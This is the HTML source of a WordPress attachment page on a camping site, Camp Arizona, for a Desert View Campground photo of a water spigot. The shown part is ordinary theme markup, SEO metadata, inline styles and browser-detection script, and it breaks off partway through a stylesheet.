

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/
body_size: 20675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Desert View Campground - Camp Arizona</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://campaz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Desert View Campground - Camp Arizona" />
	<meta property="og:description" content="Desert View Campground" />
	<meta property="og:url" content="http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/" />
	<meta property="og:site_name" content="Camp Arizona" />
	<meta property="article:publisher" content="https://www.facebook.com/Camp-Arizona-Your-Arizona-Camping-Resource-Guide-106628713768" />
	<meta property="article:modified_time" content="2018-11-19T04:21:27+00:00" />
	<meta property="og:image" content="http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1363" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CampArizona" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/","url":"http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/","name":"Desert View Campground - Camp Arizona","isPartOf":{"@id":"http://campaz.com/#website"},"primaryImageOfPage":{"@id":"http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/#primaryimage"},"image":{"@id":"http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/#primaryimage"},"thumbnailUrl":"http://campaz.com/wp-content/uploads/2017/08/DSC04287.jpg","datePublished":"2018-11-19T04:16:59+00:00","dateModified":"2018-11-19T04:21:27+00:00","breadcrumb":{"@id":"http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/#primaryimage","url":"http://campaz.com/wp-content/uploads/2017/08/DSC04287.jpg","contentUrl":"http://campaz.com/wp-content/uploads/2017/08/DSC04287.jpg","width":4592,"height":3056,"caption":"Desert View Campground Water Spigot"},{"@type":"BreadcrumbList","@id":"http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://campaz.com/"},{"@type":"ListItem","position":2,"name":"Desert View Campground &#8211; Grand Canyon National Park","item":"http://campaz.com/desert-view-campground-grand-canyon-national-park/"},{"@type":"ListItem","position":3,"name":"Desert View Campground"}]},{"@type":"WebSite","@id":"http://campaz.com/#website","url":"http://campaz.com/","name":"Camp Arizona","description":"Your Arizona Camping Resource Guide","publisher":{"@id":"http://campaz.com/#/schema/person/c192907e625bbc0d00beb0acc1fc1e1c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://campaz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://campaz.com/#/schema/person/c192907e625bbc0d00beb0acc1fc1e1c","name":"camparizona","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://campaz.com/#/schema/person/image/","url":"http://campaz.com/wp-content/uploads/2017/08/DSC04287.jpg","contentUrl":"http://campaz.com/wp-content/uploads/2017/08/DSC04287.jpg","width":2048,"height":1363,"caption":"camparizona"},"logo":{"@id":"http://campaz.com/#/schema/person/image/"},"sameAs":["http://www.campaz.com","https://www.facebook.com/Camp-Arizona-Your-Arizona-Camping-Resource-Guide-106628713768","https://x.com/https://twitter.com/CampArizona","https://www.youtube.com/camparizona"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Camp Arizona &raquo; Feed" href="http://campaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camp Arizona &raquo; Comments Feed" href="http://campaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camp Arizona &raquo; Desert View Campground Comments Feed" href="http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-94/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://campaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcampaz.com%2Fdesert-view-campground-grand-canyon-national-park%2Fsony-dsc-94%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://campaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcampaz.com%2Fdesert-view-campground-grand-canyon-national-park%2Fsony-dsc-94%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C700italic&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://campaz.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="http://campaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://campaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://campaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://campaz.com/wp-json/wp/v2/media/1395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://campaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://campaz.com/?p=1395' />
<!-- PanoPress [1.3] -->
<script type="text/javascript">
pp_oppp=false;
pb_options={"fullscreen":true,"fade":true,"animate":true,"shadow":true,"width":"640px","height":"480px","style":{"box":"pb-light","overlay":"pb-light-overlay"},"galleries":false,"resize":1};
</script>
<script type="text/javascript"  src="http://campaz.com/wp-content/plugins/panopress/js/panopress.js?v=1.3"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://campaz.com/wp-content/plugins/panopress/css/panopress.css?v=1.3" />	
<!-- /PanoPress -->
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/campaz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="http:\/\/campaz.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e8ae0c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#225e22;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e8ae0c;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e8ae0c transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e8ae0c !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e8ae0c;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e8ae0c;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e8ae0c !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
